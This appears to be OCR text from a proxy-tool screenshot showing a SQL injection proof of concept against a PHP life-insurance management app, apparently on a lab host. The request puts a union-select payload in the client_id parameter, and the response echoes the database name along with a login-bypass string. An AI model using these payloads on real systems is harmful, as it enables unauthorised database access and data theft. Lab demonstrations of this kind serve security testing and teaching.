 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=15113'%20union+select+database(),2,3,4,5,6,7,8,9,10,11,12%20--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
AEGON LIFE
welcome, attacker' union select
'PASS' -- -
CLIENTS
AGENTS
POLICY
NOMINEE
PAYMENTS
CLIENT'S STATUS
Client has no profile picture
CLIENT ID
lims
CLIENT PASSWORD
2
NAME
3
GENDER